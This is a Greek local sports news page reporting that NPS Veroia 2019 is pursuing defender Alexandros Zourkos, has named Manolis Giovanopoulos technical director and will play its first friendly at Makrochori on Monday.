                                        <li>Διαβάστηκε 3224 φορές</li>
                    
                                   </ul>
			   
				                <h1 class="item-title" itemprop="headline">
					Θέλει Ζούρκο ο ΝΠΣ Βέροια - Ανακοίνωσε Γιοβανόπουλο - Πρώτο φιλικό τη Δευτέρα				</h1>
				
                                             <div class="itemIntroText"> <p>
	<span style="font-size: 1.4rem;">Σε αναζήτηση δύο ακόμη έμπειρων ποδοσφαιριστών βρίσκεται ο ΝΠΣ Βέροια 2019, μετά την απόκτηση του </span><a href="https://www.kerkidasport.gr/podosfairo/veroia/29474-ekleise-ton-stefano-dogo-o-nps-veroia" style="font-size: 1.4rem;">Στέφανου Ντόγου</a><span style="font-size: 1.4rem;">.</span></p>
 </div>
                                                            <div class="itemFullText"> 
<p>
	Σύμφωνα με πληροφορίες, ο ένας εξ αυτών είναι ο 27χρονος Ημαθιώτης πλάγιος αμυντικός Αλέξανδρος Ζούρκος, με τον οποίο η Βεροιώτικη ομάδα βρίσκεται σε επαφές (<a href="https://www.kerkidasport.gr/podosfairo/gethniki/29479-anakoinose-giannopoulo-i-ag-marina-ekleise-allous-dyo-xtypaei-kai-soykia" target="_blank">ενδιαφέρει και την Αγ. Μαρίνα</a>).</p>
<p>
	Ο Ζούρκος αγωνίστηκε στη Βέροια ξανά το 2018-19, ενώ στη συνέχεια φόρεσε την φανέλα του Θεσπρωτού και του Πιερικού. Ξεκίνησε την καριέρα του από τον ΦΑΣ Νάουσα.</p>
<p>
	<strong>Νέος τεχνικός διευθυντής ο Γιοβανόπουλος</strong></p>
<p>
	Την θέση του τεχνικού διευθυντή του ΝΠΣ Βέροια 2019 ανέλαβε ο έμπειρος Μανώλης Γιοβανόπουλος, ο οποίος θα έχει την επίβλεψη όλων των τμημάτων της ομάδας.</p>
<p>
	<strong>Πρώτο φιλικό τη Δευτέρα</strong></p>
<p>
	Το απόγευμα της Δευτέρας (4/9) στις 7 οι Βεροιώτες θα δώσουν το πρώτο τους φιλικό παιχνίδι, αντιμετωπίζοντας στο Μακροχώρι την τοπική ομάδα.</p> </div>
               
               
               				
				
								
				
								<ul class="itemTags">
				   				   <li> 
				   		<a href="/podosfairo/veroia">ΒΕΡΟΙΑ</a> 
				   </li>
				   				   <li> 
				   		<a href="/news/tag/%CE%A0%CE%9F%CE%94%CE%9F%CE%A3%CE%A6%CE%91%CE%99%CE%A1%CE%9F">ΠΟΔΟΣΦΑΙΡΟ</a> 
				   </li>
				   				   <li> 
				   		<a href="/news/tag/%CE%91+%CE%95%CE%A0%CE%A3%CE%97">Α ΕΠΣΗ</a> 
				   </li>
				   				</ul>
				
				 
				
								<div class="itemAuthorContent itemSubheader">
				   <h3>Σχετικά Άρθρα</h3>
				   <ul data-cols="4">
				        				        <li class="even">
				             				             <a class="itemRelTitle" href="/home/ola-ta-arthra/37929-o-oyno-mixailidis-sto-kerkidasport-gr-apo-to-thriler-tis-metagrafis-sti-xrysi-epoxi-tis-naousas"><img style="width:640px;height:auto;" class="itemRelImg" src="/media/k2/items/cache/d33856b8b49ea2af9481c5a4c9c1137e_M.jpg" alt="" /></a>
				             				             <a class="inverse" href="/home/ola-ta-arthra/37929-o-oyno-mixailidis-sto-kerkidasport-gr-apo-to-thriler-tis-metagrafis-sti-xrysi-epoxi-tis-naousas">Ο Ούνο Μιχαηλίδης στο kerkidasport.gr: Από το &quot;θρίλερ&quot; της μεταγραφής, στη χρυσή εποχή της Νάουσας</a> </li>
				        				        <li class="odd">
				             				             <a class="itemRelTitle" href="/home/ola-ta-arthra/37928-antistrofi-metrisi-gia-ti-synantisi-thesmo-ton-palaimaxon-tis-veroias"><img style="width:640px;height:auto;" class="itemRelImg" src="/media/k2/items/cache/b81995abedd9fcb57b3429f5e196a36f_M.jpg" alt="" /></a>
				             				             <a class="inverse" href="/home/ola-ta-arthra/37928-antistrofi-metrisi-gia-ti-synantisi-thesmo-ton-palaimaxon-tis-veroias">Αντίστροφη μέτρηση για τη συνάντηση-θεσμό των Παλαιμάχων της Βέροιας</a> </li>
				        				        <li class="even">
				             				             <a class="itemRelTitle" href="/podosfairo/gethniki/37926-g-ethniki-poioi-tha-diefthynoun-tous-kyriakatikous-agones-veroias-kai-aleksandreias"><img style="width:640px;height:auto;" class="itemRelImg" src="/media/k2/items/cache/6483dbccae19e87679e9b6df6683c0a9_M.jpg" alt="" /></a>
				             				             <a class="inverse" href="/podosfairo/gethniki/37926-g-ethniki-poioi-tha-diefthynoun-tous-kyriakatikous-agones-veroias-kai-aleksandreias">Γ’ Εθνική: Ποιοι θα διευθύνουν τους Κυριακάτικους αγώνες Βέροιας και Αλεξάνδρειας</a> </li>
				        				        <li class="odd">
				             				             <a class="itemRelTitle" href="/home/ola-ta-arthra/37925-oi-organomenoi-tis-veroias-ekstrateyoun-stin-ptolemaida-gia-to-diplo"><img style="width:640px;height:auto;" class="itemRelImg" src="/media/k2/items/cache/dfcbeb5cffc858450b6f9380fd88c710_M.jpg" alt="" /></a>
				             				             <a class="inverse" href="/home/ola-ta-arthra/37925-oi-organomenoi-tis-veroias-ekstrateyoun-stin-ptolemaida-gia-to-diplo">Οι οργανωμένοι της Βέροιας &quot;εκστρατεύουν&quot; στην Πτολεμαΐδα για το διπλό!</a> </li>
				        				   </ul>
				</div>
																 
				
								          </div> 
     </div>
</article>

<!-- JoomlaWorks "K2" (v2.16) | Learn more about K2 at https://getk2.org -->


                      	
                      		                      	                                                        </section>
                                
                  </div>
        				
								<aside id="gkSidebar">     
	          	          <div id="gkSidebarTop">
	               <div class="box "><div class="box-wrap"><div class="content">	<div class="nspMain " id="nsp-nsp-294" data-config="{
				'animation_speed': 400,
				'animation_interval': 5000,
				'animation_function': 'Fx.Transitions.Expo.easeIn',
				'news_column': 1,
				'news_rows': 1,
				'links_columns_amount': 0,
				'links_amount': 0
			}">		
				
					<div class="nspArts bottom" style="width:100%;">
								<div class="nspArtScroll1">
					<div class="nspArtScroll2 nspPages2">
																	<div class="nspArtPage active nspCol2">
																				<div class="nspArt nspCol1" style="padding:0 0px 0px 0;">
								<a href="/home/ola-ta-arthra/37879-diavaste-sti-veroia-tis-defteras-12-01-2026" class="nspImageWrapper tleft fleft"  style="margin:6px 14px 0 0;" target="_self"><img  class="nspImage" src="https://www.kerkidasport.gr/media/k2/items/cache/21462d0416f55a03e66d7c5722748c68_Generic.jpg" alt="ΔΙΑΒΑΣΤΕ ΣΤΗ &quot;ΒΕΡΟΙΑ&quot; ΤΗΣ ΔΕΥΤΕΡΑΣ 19/01/2026"  style="width:320px;height:400px;" /></a>							</div>
												</div>
						<div class="nspArtPage nspCol2">
																															<div class="nspArt nspCol1" style="padding:0 0px 0px 0;">
								<a href="/home/ola-ta-arthra/37878-diavaste-stin-kerkida-tis-defteras-19-01-2026" class="nspImageWrapper tleft fleft"  style="margin:6px 14px 0 0;" target="_self"><img  class="nspImage" src="https://www.kerkidasport.gr/media/k2/items/cache/15c2fee6925afcbcece036f756fe811b_Generic.jpg" alt="ΔΙΑΒΑΣΤΕ ΣΤΗΝ &quot;ΚΕΡΚΙΔΑ&quot; ΤΗΣ ΔΕΥΤΕΡΑΣ 19/01/2026"  style="width:320px;height:400px;" /></a>							</div>
												</div>
																</div>

									</div>
			</div>
		
				
			</div>
</div></div></div>
	          </div>
	          	          
	          	          <div>
	          	<div class="box "><div class="box-wrap"><div class="content">
<p>
	<a href="https://www.facebook.com/kerkidasport/" style="font-size: 1.4rem;" target="_blank"><br />
	<img alt="" class="cke-resize" src="/images/headers/facebook.png" style="margin: 1px 10px; height: 60px; width: 60px;" /></a><a href="https://twitter.com/kerkidasport" style="font-size: 1.4rem;" target="_blank"><img alt="" src="/images/headers/twitter.png" style="font-size: 1.4rem; margin: 1px 10px; width: 60px; height: 60px;" /></a><a href="https://www.youtube.com/channel/UCO8cUvsaMiDSCBcQmZwyn2g" style="font-size: 1.4rem;" target="_blank"><img alt="" class="cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize" src="/images/headers/youtube.png" style="font-size: 1.4rem; margin: 1px 10px; width: 60px; height: 60px;" /></a></p>
<p>
	<img alt="" src="/images/banners/gnews.png" style="font-size: 1.4rem; height: 16px; width: 20px;" /><span style="font-weight: 600; font-size: 1.4rem;">Ακολουθήστε το&nbsp;</span><a href="https://news.google.com/publications/CAAqKggKIiRDQklTRlFnTWFoRUtEMnRsY210cFpHRnpjRzl5ZEM1bmNpZ0FQAQ?hl=el&amp;gl=GR&amp;ceid=GR%3Ael" style="font-weight: 600; font-size: 1.4rem;" target="_blank">kerkidasport.gr</a><span style="font-weight: 600; font-size: 1.4rem;">&nbsp;στο Google News και μάθετε πρώτοι όλες τις ειδήσεις!</span></p>

</div></div></div><div class="box "><div class="box-wrap"><h3 class="header"><span>ΕΤΙΚΕΤΕΣ</span></h3><div class="content">
<div id="k2ModuleBox131" class="k2TagCloudBlock">
									<a href="/news/tag/BET" title="2951 άρθρα με τις ετικέτες BET"> BET </a>
												<a href="/news/tag/FOOTBALL LEAGUE" title="753 άρθρα με τις ετικέτες FOOTBALL LEAGUE"> FOOTBALL LEAGUE </a>
												<a href="/news/tag/HANDBALL PREMIER" title="145 άρθρα με τις ετικέτες HANDBALL PREMIER"> HANDBALL PREMIER </a>
												<a href="/news/tag/LIVE" title="206 άρθρα με τις ετικέτες LIVE"> LIVE </a>
												<a href="/news/tag/NEWS" title="111 άρθρα με τις ετικέτες NEWS"> NEWS </a>
												<a href="/news/tag/SUPER LEAGUE" title="2995 άρθρα με τις ετικέτες SUPER LEAGUE"> SUPER LEAGUE </a>
												<a href="/news/tag/SUPER LEAGUE 2" title="2181 άρθρα με τις ετικέτες SUPER LEAGUE 2"> SUPER LEAGUE 2 </a>
												<a href="/news/tag/VERIA WFC" title="68 άρθρα με τις ετικέτες VERIA WFC"> VERIA WFC </a>
												<a href="/news/tag/VIDEO" title="98 άρθρα με τις ετικέτες VIDEO"> VIDEO </a>
												<a href="/podosfairo/ae-aleksandreias" title="506 άρθρα με τις ετικέτες ΑΕ ΑΛΕΞΑΝΔΡΕΙΑΣ"> ΑΕ ΑΛΕΞΑΝΔΡΕΙΑΣ </a>
												<a href="/news/tag/ΑΕ ΚΑΨΟΧΩΡΑΣ" title="215 άρθρα με τις ετικέτες ΑΕ ΚΑΨΟΧΩΡΑΣ"> ΑΕ ΚΑΨΟΧΩΡΑΣ </a>
												<a href="/news/tag/ΑΕΠ ΒΕΡΟΙΑΣ" title="79 άρθρα με τις ετικέτες ΑΕΠ ΒΕΡΟΙΑΣ"> ΑΕΠ ΒΕΡΟΙΑΣ </a>
												<a href="/news/tag/Α ΕΠΣΗ" title="1056 άρθρα με τις ετικέτες Α ΕΠΣΗ"> Α ΕΠΣΗ </a>
												<a href="/news/tag/ΑΕΤΟΙ ΒΕΡΟΙΑΣ" title="414 άρθρα με τις ετικέτες ΑΕΤΟΙ ΒΕΡΟΙΑΣ"> ΑΕΤΟΙ ΒΕΡΟΙΑΣ </a>
												<a href="/news/tag/ΑΘΛΗΤΙΣΜΟΣ" title="2013 άρθρα με τις ετικέτες ΑΘΛΗΤΙΣΜΟΣ"> ΑΘΛΗΤΙΣΜΟΣ </a>
												<a href="/news/tag/ΑΛΕΞΑΝΔΡΕΙΑ" title="851 άρθρα με τις ετικέτες ΑΛΕΞΑΝΔΡΕΙΑ"> ΑΛΕΞΑΝΔΡΕΙΑ </a>
												<a href="/news/tag/ΑΟΚ" title="249 άρθρα με τις ετικέτες ΑΟΚ"> ΑΟΚ </a>
												<a href="/news/tag/ΑΠΟΛΛΩΝ ΑΓΙΟΥ ΓΕΩΡΓΙΟΥ" title="229 άρθρα με τις ετικέτες ΑΠΟΛΛΩΝ ΑΓΙΟΥ ΓΕΩΡΓΙΟΥ"> ΑΠΟΛΛΩΝ ΑΓΙΟΥ ΓΕΩΡΓΙΟΥ </a>
												<a href="/news/tag/ΑΣΤΕΡΑΣ ΤΡΙΠΟΤΑΜΟΥ" title="53 άρθρα με τις ετικέτες ΑΣΤΕΡΑΣ ΤΡΙΠΟΤΑΜΟΥ"> ΑΣΤΕΡΑΣ ΤΡΙΠΟΤΑΜΟΥ </a>
												<a href="/news/tag/ΑΤΡΟΜΗΤΟΣ ΔΙΑΒΑΤΟΥ" title="171 άρθρα με τις ετικέτες ΑΤΡΟΜΗΤΟΣ ΔΙΑΒΑΤΟΥ"> ΑΤΡΟΜΗΤΟΣ ΔΙΑΒΑΤΟΥ </a>
												<a href="/news/tag/ΑΥΤΟΚΙΝΗΤΟ" title="58 άρθρα με τις ετικέτες ΑΥΤΟΚΙΝΗΤΟ"> ΑΥΤΟΚΙΝΗΤΟ </a>
												<a href="/news/tag/Β ΕΠΣΗ" title="302 άρθρα με τις ετικέτες Β ΕΠΣΗ"> Β ΕΠΣΗ </a>
												<a href="/podosfairo/veroia" title="9313 άρθρα με τις ετικέτες ΒΕΡΟΙΑ"> ΒΕΡΟΙΑ </a>
												<a href="/ektos-athlitismoy/veroia-news" title="1845 άρθρα με τις ετικέτες ΒΕΡΟΙΑ NEWS"> ΒΕΡΟΙΑ NEWS </a>
												<a href="/news/tag/ΒΙΝΤΕΟ" title="1076 άρθρα με τις ετικέτες ΒΙΝΤΕΟ"> ΒΙΝΤΕΟ </a>
												<a href="/news/tag/ΒΟΛΕΪ" title="586 άρθρα με τις ετικέτες ΒΟΛΕΪ"> ΒΟΛΕΪ </a>
												<a href="/news/tag/ΓΑΣ ΚΟΠΑΝΟΥ" title="245 άρθρα με τις ετικέτες ΓΑΣ ΚΟΠΑΝΟΥ"> ΓΑΣ ΚΟΠΑΝΟΥ </a>
												<a href="/news/tag/Γ ΕΘΝΙΚΗ" title="3378 άρθρα με τις ετικέτες Γ ΕΘΝΙΚΗ"> Γ ΕΘΝΙΚΗ </a>
												<a href="/news/tag/Γ ΕΠΣΗ" title="109 άρθρα με τις ετικέτες Γ ΕΠΣΗ"> Γ ΕΠΣΗ </a>
												<a href="/news/tag/ΓΥΝΑΙΚΕΣ" title="769 άρθρα με τις ετικέτες ΓΥΝΑΙΚΕΣ"> ΓΥΝΑΙΚΕΣ </a>
												<a href="/news/tag/ΔΙΑΙΤΗΣΙΑ" title="644 άρθρα με τις ετικέτες ΔΙΑΙΤΗΣΙΑ"> ΔΙΑΙΤΗΣΙΑ </a>
												<a href="/news/tag/ΔΙΑΦΟΡΑ" title="390 άρθρα με τις ετικέτες ΔΙΑΦΟΡΑ"> ΔΙΑΦΟΡΑ </a>
												<a href="/news/tag/ΕΘΝΙΚΗ ΕΛΛΑΔΑΣ" title="488 άρθρα με τις ετικέτες ΕΘΝΙΚΗ ΕΛΛΑΔΑΣ"> ΕΘΝΙΚΗ ΕΛΛΑΔΑΣ </a>
												<a href="/news/tag/ΕΚΑΣΚΕΜ" title="166 άρθρα με τις ετικέτες ΕΚΑΣΚΕΜ"> ΕΚΑΣΚΕΜ </a>
												<a href="/news/tag/ΕΚΔΗΛΩΣΕΙΣ" title="136 άρθρα με τις ετικέτες ΕΚΔΗΛΩΣΕΙΣ"> ΕΚΔΗΛΩΣΕΙΣ </a>
												<a href="/news/tag/ΕΚΤΟΣ ΑΘΛΗΤΙΣΜΟΥ" title="1449 άρθρα με τις ετικέτες ΕΚΤΟΣ ΑΘΛΗΤΙΣΜΟΥ"> ΕΚΤΟΣ ΑΘΛΗΤΙΣΜΟΥ </a>
												<a href="/podosfairo/erasitechniko" title="7682 άρθρα με τις ετικέτες ΕΠΣ ΗΜΑΘΙΑΣ"> ΕΠΣ ΗΜΑΘΙΑΣ </a>
												<a href="/news/tag/ΕΥΡΩΠΗ" title="569 άρθρα με τις ετικέτες ΕΥΡΩΠΗ"> ΕΥΡΩΠΗ </a>
												<a href="/news/tag/ΖΑΦΕΙΡΑΚΗΣ" title="737 άρθρα με τις ετικέτες ΖΑΦΕΙΡΑΚΗΣ"> ΖΑΦΕΙΡΑΚΗΣ </a>
												<a href="/news/tag/ΘΥΕΛΛΑ ΣΤΑΥΡΟΥ" title="199 άρθρα με τις ετικέτες ΘΥΕΛΛΑ ΣΤΑΥΡΟΥ"> ΘΥΕΛΛΑ ΣΤΑΥΡΟΥ </a>
												<a href="/news/tag/ΚΕΡΚΙΔΑ" title="433 άρθρα με τις ετικέτες ΚΕΡΚΙΔΑ"> ΚΕΡΚΙΔΑ </a>
												<a href="/news/tag/ΚΙΤΡΙΝΗ ΘΥΕΛΛΑ ΠΑΤΡΙΔΑΣ" title="157 άρθρα με τις ετικέτες ΚΙΤΡΙΝΗ ΘΥΕΛΛΑ ΠΑΤΡΙΔΑΣ"> ΚΙΤΡΙΝΗ ΘΥΕΛΛΑ ΠΑΤΡΙΔΑΣ </a>
												<a href="/news/tag/ΚΟΛΥΜΒΗΣΗ" title="239 άρθρα με τις ετικέτες ΚΟΛΥΜΒΗΣΗ"> ΚΟΛΥΜΒΗΣΗ </a>
												<a href="/news/tag/ΚΟΣΜΟΣ" title="284 άρθρα με τις ετικέτες ΚΟΣΜΟΣ"> ΚΟΣΜΟΣ </a>
												<a href="/news/tag/ΚΥΠΕΛΛΟ ΕΛΛΑΔΟΣ" title="380 άρθρα με τις ετικέτες ΚΥΠΕΛΛΟ ΕΛΛΑΔΟΣ"> ΚΥΠΕΛΛΟ ΕΛΛΑΔΟΣ </a>
												<a href="/news/tag/ΚΥΠΕΛΛΟ ΕΠΣΗ" title="348 άρθρα με τις ετικέτες ΚΥΠΕΛΛΟ ΕΠΣΗ"> ΚΥΠΕΛΛΟ ΕΠΣΗ </a>
												<a href="/news/tag/ΛΕΥΚΑΔΙΑ" title="49 άρθρα με τις ετικέτες ΛΕΥΚΑΔΙΑ"> ΛΕΥΚΑΔΙΑ </a>
												<a href="/news/tag/ΜΑΚΡΟΧΩΡΙ" title="559 άρθρα με τις ετικέτες ΜΑΚΡΟΧΩΡΙ"> ΜΑΚΡΟΧΩΡΙ </a>
												<a href="/news/tag/ΜΕΓΑΣ ΑΛΕΞΑΝΔΡΟΣ ΑΓ ΜΑΡΙΝΑΣ" title="345 άρθρα με τις ετικέτες ΜΕΓΑΣ ΑΛΕΞΑΝΔΡΟΣ ΑΓ ΜΑΡΙΝΑΣ"> ΜΕΓΑΣ ΑΛΕΞΑΝΔΡΟΣ ΑΓ ΜΑΡΙΝΑΣ </a>
												<a href="/news/tag/ΜΕΓΑΣ ΑΛΕΞΑΝΔΡΟΣ ΤΡΙΚΑΛΩΝ" title="739 άρθρα με τις ετικέτες ΜΕΓΑΣ ΑΛΕΞΑΝΔΡΟΣ ΤΡΙΚΑΛΩΝ"> ΜΕΓΑΣ ΑΛΕΞΑΝΔΡΟΣ ΤΡΙΚΑΛΩΝ </a>
												<a href="/news/tag/ΜΕΛΙΚΗ" title="367 άρθρα με τις ετικέτες ΜΕΛΙΚΗ"> ΜΕΛΙΚΗ </a>
												<a href="/news/tag/ΜΙΚΤΕΣ" title="67 άρθρα με τις ετικέτες ΜΙΚΤΕΣ"> ΜΙΚΤΕΣ </a>
												<a href="/news/tag/ΜΟΥΝΤΙΑΛ" title="235 άρθρα με τις ετικέτες ΜΟΥΝΤΙΑΛ"> ΜΟΥΝΤΙΑΛ </a>
												<a href="/news/tag/ΜΠΑΡΑΖ ΑΝΟΔΟΥ ΣΤΗ Γ' ΕΘΝΙΚΗ" title="61 άρθρα με τις ετικέτες ΜΠΑΡΑΖ ΑΝΟΔΟΥ ΣΤΗ Γ&#039; ΕΘΝΙΚΗ"> ΜΠΑΡΑΖ ΑΝΟΔΟΥ ΣΤΗ Γ' ΕΘΝΙΚΗ </a>
												<a href="/news/tag/ΜΠΑΣΚΕΤ" title="2689 άρθρα με τις ετικέτες ΜΠΑΣΚΕΤ"> ΜΠΑΣΚΕΤ </a>
												<a href="/news/tag/ΝΙΚΗ ΑΓΚΑΘΙΑΣ" title="456 άρθρα με τις ετικέτες ΝΙΚΗ ΑΓΚΑΘΙΑΣ"> ΝΙΚΗ ΑΓΚΑΘΙΑΣ </a>
												<a href="/news/tag/ΟΛΥΜΠΙΑΚΟΙ ΑΓΩΝΕΣ" title="148 άρθρα με τις ετικέτες ΟΛΥΜΠΙΑΚΟΙ ΑΓΩΝΕΣ"> ΟΛΥΜΠΙΑΚΟΙ ΑΓΩΝΕΣ </a>
												<a href="/news/tag/ΟΛΥΜΠΙΑΚΟΣ ΝΑΟΥΣΑΣ" title="46 άρθρα με τις ετικέτες ΟΛΥΜΠΙΑΚΟΣ ΝΑΟΥΣΑΣ"> ΟΛΥΜΠΙΑΚΟΣ ΝΑΟΥΣΑΣ </a>
												<a href="/news/tag/ΠΑΛΑΙΜΑΧΟΙ" title="171 άρθρα με τις ετικέτες ΠΑΛΑΙΜΑΧΟΙ"> ΠΑΛΑΙΜΑΧΟΙ </a>
												<a href="/news/tag/ΠΑΟΚ ΑΛΕΞΑΝΔΡΕΙΑΣ" title="96 άρθρα με τις ετικέτες ΠΑΟΚ ΑΛΕΞΑΝΔΡΕΙΑΣ"> ΠΑΟΚ ΑΛΕΞΑΝΔΡΕΙΑΣ </a>
												<a href="/news/tag/ΠΟΔΟΣΦΑΙΡΟ" title="22136 άρθρα με τις ετικέτες ΠΟΔΟΣΦΑΙΡΟ"> ΠΟΔΟΣΦΑΙΡΟ </a>
												<a href="/news/tag/ΠΟΛΙΤΙΚΗ" title="53 άρθρα με τις ετικέτες ΠΟΛΙΤΙΚΗ"> ΠΟΛΙΤΙΚΗ </a>
												<a href="/news/tag/ΠΟΣΕΙΔΩΝΑΣ" title="127 άρθρα με τις ετικέτες ΠΟΣΕΙΔΩΝΑΣ"> ΠΟΣΕΙΔΩΝΑΣ </a>
												<a href="/retro" title="144 άρθρα με τις ετικέτες ΡΕΤΡΟ"> ΡΕΤΡΟ </a>
												<a href="/news/tag/ΣΙΝΕΜΑ" title="469 άρθρα με τις ετικέτες ΣΙΝΕΜΑ"> ΣΙΝΕΜΑ </a>
												<a href="/news/tag/ΣΚΙ" title="140 άρθρα με τις ετικέτες ΣΚΙ"> ΣΚΙ </a>
												<a href="/news/tag/ΣΚΟΡΕΡ" title="61 άρθρα με τις ετικέτες ΣΚΟΡΕΡ"> ΣΚΟΡΕΡ </a>
												<a href="/news/tag/ΣΠΟΡ" title="400 άρθρα με τις ετικέτες ΣΠΟΡ"> ΣΠΟΡ </a>
												<a href="/news/tag/ΣΤΙΒΟΣ" title="507 άρθρα με τις ετικέτες ΣΤΙΒΟΣ"> ΣΤΙΒΟΣ </a>
												<a href="/news/tag/ΣΤΟΙΧΗΜΑ" title="68 άρθρα με τις ετικέτες ΣΤΟΙΧΗΜΑ"> ΣΤΟΙΧΗΜΑ </a>
												<a href="/news/tag/ΣΧΟΛΙΑ" title="181 άρθρα με τις ετικέτες ΣΧΟΛΙΑ"> ΣΧΟΛΙΑ </a>
												<a href="/news/tag/ΤΕΝΙΣ" title="59 άρθρα με τις ετικέτες ΤΕΝΙΣ"> ΤΕΝΙΣ </a>
												<a href="/news/tag/ΥΠΟΔΟΜΕΣ" title="817 άρθρα με τις ετικέτες ΥΠΟΔΟΜΕΣ"> ΥΠΟΔΟΜΕΣ </a>
												<a href="/podosfairo/fas-naousa" title="1169 άρθρα με τις ετικέτες ΦΑΣ ΝΑΟΥΣΑ"> ΦΑΣ ΝΑΟΥΣΑ </a>
												<a href="/news/tag/ΦΕΡΩΝΑΣ" title="201 άρθρα με τις ετικέτες ΦΕΡΩΝΑΣ"> ΦΕΡΩΝΑΣ </a>
												<a href="/news/tag/ΦΙΛΑΘΛΟΙ" title="276 άρθρα με τις ετικέτες ΦΙΛΑΘΛΟΙ"> ΦΙΛΑΘΛΟΙ </a>
												<a href="/news/tag/ΦΙΛΙΠΠΟΣ ΒΕΡΟΙΑΣ" title="3268 άρθρα με τις ετικέτες ΦΙΛΙΠΠΟΣ ΒΕΡΟΙΑΣ"> ΦΙΛΙΠΠΟΣ ΒΕΡΟΙΑΣ </a>
												<a href="/news/tag/ΦΙΛΙΠΠΟΣ ΜΕΛΙΚΗΣ" title="252 άρθρα με τις ετικέτες ΦΙΛΙΠΠΟΣ ΜΕΛΙΚΗΣ"> ΦΙΛΙΠΠΟΣ ΜΕΛΙΚΗΣ </a>
												<a href="/news/tag/ΦΩΤΟΡΕΠΟΡΤΑΖ" title="714 άρθρα με τις ετικέτες ΦΩΤΟΡΕΠΟΡΤΑΖ"> ΦΩΤΟΡΕΠΟΡΤΑΖ </a>
												<a href="/news/tag/ΧΑΝΤΜΠΟΛ" title="2010 άρθρα με τις ετικέτες ΧΑΝΤΜΠΟΛ"> ΧΑΝΤΜΠΟΛ </a>
						</div>
</div></div></div>
	          </div>
	          	     	</aside>
               	</div>
     	</div>
		
		             
				<section id="gkBottom2" class="gk-clearfix gk-modules-block">
			<div  class="gk-clearfix">
				<div class="box  gkmod-1"><div class="box-wrap"><div class="content">
<p>
	<a href="https://www.leonweb.gr/" target="_blank"><img alt="" src="/images/banners/bottom/leonweb.jpg" style="margin-left: 15px; margin-right: 15px;" /></a><a href="https://www.facebook.com/profile.php?id=100063543164472" target="_blank"><img alt="" src="/images/banners/xorigoi/go23.png" style="font-size: 1.7rem; margin-left: 15px; margin-right: 15px;" /></a><a href="http://www.facebook.com/afoieleftheriadi/" target="_blank"><img alt="" src="/images/banners/bottom/elefther25.jpg" style="font-size: 1.7rem; margin-left: 15px; margin-right: 15px;" /></a><img alt="" class="cke-resize cke-resize" src="/images/banners/bottom/logist23.png" style="font-size: 1.7rem; margin-left: 15px; margin-right: 15px;" /></p>
<p>
	&nbsp;</p>
<div id="ckimgrsz" style="left: 1080px; top: 5.09375px;">
	<div class="preview">
		&nbsp;</div>
</div>
<div id="ckimgrsz" style="left: 10px; top: 185.1px;">
	<div class="preview">
		&nbsp;</div>
</div>

</div></div></div>
			</div>
		</section>
		             
		             
	   	        
	                 
                     
		        
                
                
        				<div id="gkBreadcrumb" class="gk-clearfix">
				
<ul class="breadcrumbs"><li><a href="/" >Home</a></li> <li class="separator">/</li> <li><a href="/news/itemlist" >Ροή Ειδήσεων</a></li> <li class="separator">/</li> <li><a href="/home/ola-ta-arthra/content/27-veriafc" >ΒΕΡΟΙΑ</a></li> <li class="separator">/</li> <li>Θέλει Ζούρκο ο ΝΠΣ Βέροια - Ανακοίνωσε Γιοβανόπουλο - Πρώτο φιλικό τη Δευτέρα</li></ul>
	     	</div>
            	
<footer id="gkFooter">
	<div class="gkPage">
				<div id="gkFooterNav">
			
<ul class="menu">
<li class="item-267"><a href="/info" >Πληροφορίες</a></li><li class="item-500"><a href="/cookies" >Όροι Χρήσης / GDPR / Cookies</a></li><li class="item-564"><a href="https://www.kerkidasport.gr/index.php/contact" >Επικοινωνία</a></li></ul>

		</div>
				
				<div id="gkFooterNavPopup">
			<span class="micon">more_vert</span>
			<div class="gk-footer-popup">
				
<ul class="menu">
<li class="item-565"><a href="#gkBg" >Πήγαινε στην κορυφή <span class="micon">keyboard_arrow_up</span></a></li></ul>

			</div>
		</div>
								<div id="gkCopyrights"><p>ΑΠΑΓΟΡΕΥΕΤΑΙ αυστηρά η αναδημοσίευση, ολική, μερική ή περιληπτική αναπαραγωγή, η κατά παράφραση ή διασκευή των κειμένων που περιέχονται στο website<br />
  με οποιονδήποτε τρόπο (ηλεκτρονικό, μηχανικό, φωτοτυπικό, ηχογράφησης ή άλλο), χωρίς προηγούμενη γραπτή άδεια του kerkidasport.gr.<br />
Copyright © 2018 "ΚΕΡΚΙΔΑ" | All rights reserved | Development by <a href="https://www.leonweb.gr" target="_blank">LEONweb</a>
	<p></p><strong style="font-size: 1.4rem; text-align: right;">Ακολουθήστε μας: <a class="gkFb" href="https://www.facebook.com/kerkidasport/" target="_blank">Facebook</a> | <a class="gkTwitter" href="https://twitter.com/kerkidasport" target="_blank">Twitter</a> | <a class="gkRss" href="https://www.youtube.com/user/kerkidasport" target="_blank">Youtube</a>&nbsp;<span style="font-size: 1.4rem;">|&nbsp;</span><a class="gkRss" href="https://www.kerkidasport.gr/index.php/news?format=feed" style="font-size: 1.4rem;" target="_blank">RSS</a></strong></p>
</div>
				
				<div id="gkLang">
		     
<p style="text-align: right;">
	<strong>Ταυτότητα: ΓΑΛΑΝΟΜΑΤΗΣ ΓΕΩΡΓΙΟΣ<br />
	ΑΦΜ 137075487&nbsp;- ΔΟΥ ΒΕΡΟΙΑΣ<br />
	<span style="font-size: 1.4rem;">Δ/νση: Πρωτέα 9,&nbsp;ΤΚ 59132 Βέροια,</span><br />
	τηλ. 23310 71177<br />
	<span style="font-size: 1.4rem;">Email: info@kerkidasport.gr</span><br />
	<span style="font-size: 1.4rem;">Ιδιοκτήτης και Νόμιμος εκπρόσωπος: Γεώργιος Γαλανομάτης<br />
	Δ/ντης - Διαχειριστής:&nbsp;</span></strong><span style="font-weight: 600; font-size: 1.4rem;">Γεώργιος Γαλανομάτης</span><br />
	<span style="font-weight: 600;"><span style="font-size: 1.4rem;">Δ/ντης σύνταξης: Οικονομου Λεωνιδας</span></span></p>
<p style="text-align: right;">
	<em>* ΔΗΛΩΣΗ ΣΥΜΜΟΡΦΩΣΗΣ με τη Σύσταση (ΕΕ) 2018/334 της Επιτροπής της 1ης Μαρτίου 2018, σχετικά με τα μέτρα<br />
	για την αποτελεσματική αντιμετώπιση του παράνομου περιεχομένου στο διαδίκτυο (L 63)</em></p>
<p style="text-align: right;">
	<span style="font-size: 1.7rem;">ΜΗΤ 232289</span><img alt="" src="/images/MHT.png" style="font-size: 1.7rem;" /></p>
<p style="text-align: right;">
	&nbsp;</p>
<script>
	function isUniqueVisitorForToday() {
        const today = new Date().toISOString().split('T')[0];
        const storedData = localStorage.getItem('visitorDate');

        if (storedData === today) {
            return false;
        } else {
            localStorage.setItem('visitorDate', today);
            return true;
        }
	}
